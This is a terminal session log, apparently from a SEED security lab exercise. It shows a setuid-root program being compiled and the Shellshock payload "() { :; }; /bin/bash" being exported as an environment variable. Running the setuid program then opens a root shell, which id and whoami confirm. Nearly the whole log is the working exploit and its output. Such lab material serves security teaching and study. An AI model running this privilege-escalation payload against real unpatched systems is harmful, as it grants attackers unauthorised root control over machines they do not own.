 [10/07/2014 04:09] seed@ubuntu:~$ su
Password:
[10/07/2014 04:13] root@ubuntu:/home/seed# gcc setuidprog.c -o setuidprog
[10/07/2014 04:13] root@ubuntu:/home/seed# chmod 4755 setuidprog
[10/07/2014 04:13] root@ubuntu:/home/seed# ls -l setuidprog
-rwsr-xr-x 1 root root 7243 Oct  7 04:13 setuidprog
[10/07/2014 04:13] root@ubuntu:/home/seed# exit
exit
[10/07/2014 04:13] seed@ubuntu:~$ cd pictures
bash: cd: pictures: No such file or directory
[10/07/2014 04:17] seed@ubuntu:~$ cd /home/seed/Pictures/
[10/07/2014 04:17] seed@ubuntu:~/Pictures$ setuidprog
setuidprog: command not found
[10/07/2014 04:17] seed@ubuntu:~/Pictures$ /home/seed/setuidprog
total 132
-rwxrw-rw- 1 seed seed 133724 Aug 25  2013 Ubuntu.jpg
[10/07/2014 04:18] seed@ubuntu:~/Pictures$ export foo='() { :; }; /bin/bash'
[10/07/2014 04:19] seed@ubuntu:~/Pictures$ /home/seed/setuidprog
[10/07/2014 04:20] root@ubuntu:/home/seed/Pictures# id
uid=0(root) gid=1000(seed) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)
[10/07/2014 04:20] root@ubuntu:/home/seed/Pictures# whoami
root
[10/07/2014 04:20] root@ubuntu:/home/seed/Pictures#
ubunt